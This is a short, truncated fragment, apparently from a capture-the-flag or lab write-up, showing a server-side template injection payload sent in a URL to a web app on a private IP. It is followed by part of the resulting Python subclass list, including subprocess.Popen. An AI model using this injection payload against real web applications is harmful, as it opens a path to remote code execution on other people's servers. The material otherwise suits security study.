 10.10.253.27:5000/profile/%
10.10.253.27:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__() }}
'ctypes.LibraryLoader'>, <class
'subprocess.CompletedProcess'>, <class
'subprocess.Popen'>, <class